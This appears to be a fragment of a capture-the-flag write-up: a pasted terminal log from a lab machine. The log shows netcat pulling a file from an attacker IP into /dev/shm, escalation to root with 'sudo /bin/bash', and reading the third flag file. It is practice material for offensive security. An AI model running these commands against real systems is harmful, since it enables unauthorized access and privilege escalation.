 jorge@jorge: ~
jorge@jorge: ~
netcat -l 1234 > whatever.sh
bash: whatever.sh: Permission denied
www-data@ip-10-10-54-128:/var/www/html$ nc -l 1234 < whatever.sh
nc -l 1234 < whatever.sh
bash: whatever.sh: No such file or directory
www-data@ip-10-10-54-128:/var/www/html$ nc -q 0 10.8.62.15 1234 > /dev/shm/lin
<ar/www/html$ nc -q 0 10.8.62.15 1234 > /dev/shm/lin
www-data@ip-10-10-54-128:/var/www/html$ sudo /bin/bash
sudo /bin/bash
root@ip-10-10-54-128:/var/www/html# whoami
whoami
root
root@ip-10-10-54-128:/var/www/html# cd /root
cd /root
Discuss Writeups More
root@ip-10-10-54-128:~# ls
ls
3rd.txt snap
root@ip-10-10-54-128:~# cat 3rd.txt
cat 3rd.txt
3rd ingredients: fleeb juice
root@ip-10-10-54-128:~# bash: [1791: 2 (255)] tcsetattr: Inappropriate ioctl for device
www-data@ip-10-10-54-128:/var/www/html$